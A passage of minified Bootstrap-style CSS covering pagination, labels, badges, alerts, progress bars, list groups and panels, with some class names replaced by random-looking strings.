.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#fff}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:hover,fieldset[disabled] .uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,fieldset[disabled] .uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#444}.YJqMdwMlWyoaDsDYrCtJKatbz{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.YJqMdwMlWyoaDsDYrCtJKatbz>li{display:inline-block}.YJqMdwMlWyoaDsDYrCtJKatbz>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.YJqMdwMlWyoaDsDYrCtJKatbz>.oLautRjYLXzYQewrx{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.oLautRjYLXzYQewrx>a,.pagination>.oLautRjYLXzYQewrx>a:focus,.pagination>.oLautRjYLXzYQewrx>a:hover,.pagination>.oLautRjYLXzYQewrx>span,.pagination>.oLautRjYLXzYQewrx>span:focus,.pagination>.oLautRjYLXzYQewrx>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.iXGiBwpqUTxHUagcelGxnnPGjr{padding-left:0;margin:20px 0;text-align:center;list-style:none}.iXGiBwpqUTxHUagcelGxnnPGjr li{display:inline}.iXGiBwpqUTxHUagcelGxnnPGjr li>a,.iXGiBwpqUTxHUagcelGxnnPGjr li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.iXGiBwpqUTxHUagcelGxnnPGjr li>a:focus,.iXGiBwpqUTxHUagcelGxnnPGjr li>a:hover{text-decoration:none;background-color:#eee}.iXGiBwpqUTxHUagcelGxnnPGjr .next>a,.iXGiBwpqUTxHUagcelGxnnPGjr .next>span{float:right}.iXGiBwpqUTxHUagcelGxnnPGjr .previous>a,.iXGiBwpqUTxHUagcelGxnnPGjr .previous>span{float:left}.iXGiBwpqUTxHUagcelGxnnPGjr .disabled>a,.iXGiBwpqUTxHUagcelGxnnPGjr .disabled>a:focus,.iXGiBwpqUTxHUagcelGxnnPGjr .disabled>a:hover,.iXGiBwpqUTxHUagcelGxnnPGjr .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj .badge{position:relative;top:-1px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-xs>.KjMtXRRmOTBABmMjpicTvJINSeCwj .badge,.KjMtXRRmOTBABmMjpicTvJINSeCwj-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx>.badge,.uTgmZSHnPTJMKgVpHCEijKLMa-pills>.oLautRjYLXzYQewrx>a>.badge{color:#337ab7;background-color:#fff}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item>.badge{float:right}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item>.badge+.badge{margin-right:5px}.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.cxEGqDEJMnfDIJkRLOFcxYwblBU .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.cxEGqDEJMnfDIJkRLOFcxYwblBU .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.oLautRjYLXzYQewrx,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.oLautRjYLXzYQewrx,.progress.oLautRjYLXzYQewrx .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.QPgGHmLUEXvRxqVqItFKo{margin-top:15px}.QPgGHmLUEXvRxqVqItFKo:first-child{margin-top:0}.QPgGHmLUEXvRxqVqItFKo,.oQWLcEekdGgWvxCSZiQmWaqdzybgH{overflow:hidden;zoom:1}.oQWLcEekdGgWvxCSZiQmWaqdzybgH{width:10000px}.QPgGHmLUEXvRxqVqItFKo-object{display:block}.QPgGHmLUEXvRxqVqItFKo-object.img-thumbnail{max-width:none}.QPgGHmLUEXvRxqVqItFKo-right,.QPgGHmLUEXvRxqVqItFKo>.pull-right{padding-left:10px}.QPgGHmLUEXvRxqVqItFKo-left,.QPgGHmLUEXvRxqVqItFKo>.EgCSTLvjbGYKuDtEG{padding-right:10px}.oQWLcEekdGgWvxCSZiQmWaqdzybgH,.QPgGHmLUEXvRxqVqItFKo-left,.QPgGHmLUEXvRxqVqItFKo-right{display:table-cell;vertical-align:top}.QPgGHmLUEXvRxqVqItFKo-middle{vertical-align:middle}.QPgGHmLUEXvRxqVqItFKo-bottom{vertical-align:bottom}.rVnifRVQzvlxozSEVLumgGs{margin-top:0;margin-bottom:5px}.QPgGHmLUEXvRxqVqItFKo-list{padding-left:0;list-style:none}.ZJkhgzYInnGbSWXXhPXLxluvx-group{padding-left:0;margin-bottom:20px}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item{color:#555}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:#333}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item{width:100%;text-align:left}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:focus,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:inherit}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.disabled:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text{color:#777}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:focus,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>.small,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>small,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>.small,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>small,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>.small,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading>small{color:inherit}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:focus .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text,.ZJkhgzYInnGbSWXXhPXLxluvx-group-item.oLautRjYLXzYQewrx:hover .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text{color:#c7ddef}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success{color:#3c763d;background-color:#dff0d8}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success{color:#3c763d}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:inherit}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-success.oLautRjYLXzYQewrx:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info{color:#31708f;background-color:#d9edf7}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info{color:#31708f}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:inherit}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-info.oLautRjYLXzYQewrx:hover{color:#fff;background-color:#31708f;border-color:#31708f}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning{color:#8a6d3b}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:inherit}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-warning.oLautRjYLXzYQewrx:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger{color:#a94442;background-color:#f2dede}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger{color:#a94442}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger .ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{color:inherit}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx:focus,a.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx:hover,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx:focus,button.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-danger.oLautRjYLXzYQewrx:hover{color:#fff;background-color:#a94442;border-color:#a94442}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-heading{margin-top:0;margin-bottom:5px}.ZJkhgzYInnGbSWXXhPXLxluvx-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.ZJkhgzYInnGbSWXXhPXLxluvx-group,.panel>.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group{margin-bottom:0}.panel>.ZJkhgzYInnGbSWXXhPXLxluvx-group .ZJkhgzYInnGbSWXXhPXLxluvx-group-item,.panel>.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group .ZJkhgzYInnGbSWXXhPXLxluvx-group-item{border-width:1px 0;border-radius:0}.panel>.ZJkhgzYInnGbSWXXhPXLxluvx-group:first-child .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:first-child,.panel>.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group:first-child .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.ZJkhgzYInnGbSWXXhPXLxluvx-group:last-child .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:last-child,.panel>.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group:last-child .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.ZJkhgzYInnGbSWXXhPXLxluvx-group .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.ZJkhgzYInnGbSWXXhPXLxluvx-group .ZJkhgzYInnGbSWXXhPXLxluvx-group-item:first-child{border-top-width:0}.ZJkhgzYInnGbSWXXhPXLxluvx-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child 